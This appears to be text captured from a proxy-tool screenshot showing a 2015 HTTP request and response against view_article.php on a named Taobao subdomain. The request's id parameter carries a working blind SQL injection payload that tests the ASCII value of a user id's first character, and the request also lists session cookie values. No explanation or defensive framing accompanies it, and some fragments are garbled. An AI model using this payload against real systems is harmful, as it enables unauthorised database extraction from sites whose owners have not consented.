 Raw Params Headers Hex
GET /c/view_article.php?id=(SELECT+(CASE+WHEN+(3373=3373)+THEN+(1+and+ascii(substring((select+id+from+user+limit+1,1),1,1))=57)+ELSE+1/(SELECT+0)+END))
HTTP/1.1
Host: pinliu.uz.taobao.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: mt=ci%3D-1_0; v=0; thw=cn; cna=Eu1EDfSXumkCAXx/MbvXSjln; wud=wud; cookie2=1c561bc90ed52661d5a97e48f177de34; t=90ae822c3171c234819983d1eed95460;
miid=5493158320335742023; _m_h5_tk=1d2a8450af3ee94e737852c5b3f2fdb3_1422116856780; _m_h5_tk_enc=6493e9ab38685097634eca753600ed71;
? < + > id 6 matc
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Tengine
Date: Mon, 26 Jan 2015 10:25:35 GMT
Content-Type: text/html;charset=GBK
Connection: keep-alive
Vary: Accept-Encoding
S: STATUS_NOT_EXISTED
acc_inf: Eu1EDfSXumkCAXx/MbvXSjln 4
Vary: Accept-Encoding